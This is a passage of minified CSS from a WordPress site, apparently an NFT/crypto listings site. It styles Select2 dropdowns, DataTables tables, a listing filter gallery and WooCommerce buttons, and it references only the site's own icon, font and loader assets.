.select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond 